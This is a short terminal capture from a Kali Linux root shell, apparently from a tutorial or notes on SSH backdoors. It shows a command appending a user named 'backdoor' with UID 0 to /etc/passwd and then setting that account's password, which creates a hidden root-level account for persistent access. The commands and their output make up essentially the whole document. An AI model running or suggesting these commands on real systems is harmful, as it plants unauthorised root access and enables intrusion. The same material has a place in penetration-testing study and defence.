 ┌──(root㉿ kali)-[/ssh_houmen]
└─# echo "backdoor:x:0:0::/:/bin/sh" >> /etc/passwd
┌──(root㉿ kali)-[/ssh_houmen]
└─# passwd backdoor
New password:
Retype new password:
passwd: password updated successfully
┌──(root㉿ kali)-[/ssh_houmen]
└─#